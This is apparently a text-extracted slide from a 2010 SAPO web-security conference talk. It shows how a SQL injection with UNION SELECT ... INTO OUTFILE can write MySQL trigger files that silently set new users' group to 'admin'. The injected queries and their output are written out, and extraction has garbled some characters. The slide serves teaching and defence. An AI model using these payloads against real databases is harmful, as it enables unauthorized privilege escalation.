 SAPO  Websecurity  Team SAPO  Codebits  2010 SQLi > Use of SELECT to INSERT or UPDATE 22 mysql>  select  username  from  users  where  id=3  and  1=0  union  select  'TYPE=TRIGGERS'  into   ouKile  '/opt/local/var/db/mysql5/test/users.TRG'  LINES  TERMINATED  BY  'ntriggers='CREATE   DEFINER=`root`@`localhost`  trigger  utu  before  insert  on  users  for  each  row  set  NEW.groupid= 'admin''nsql_modes=0ndeﬁners='root@localhost'nclient_cs_names= 'laXn1'nconnecXon_cl_names='laXn1_swedish_ci'ndb_cl_names='laXn1_swedish_ci'n'; Query  OK,  1  row  aﬀected  (0.06  sec) mysql>  select  username  from  users  where  id=3  and  1=0  union  select  'TYPE=TRIGGERNAME'  into   ouKile  '/opt/local/var/db/mysql5/test/utu.TRN'    LINES  TERMINATED  BY  'ntrigger_table=usersn'; Query  OK,  1  row  aﬀected  (0.03  sec) How  can  we  take  advantage  of  a  SQLi  to  create  the  trigger? We  can  use  INTO  OUTFILE  to  write  the  trigger  ﬁles: /opt/local/var/db/mysql5/test/users.TRG: /opt/local/var/db/mysql5/test/utu.TRN: 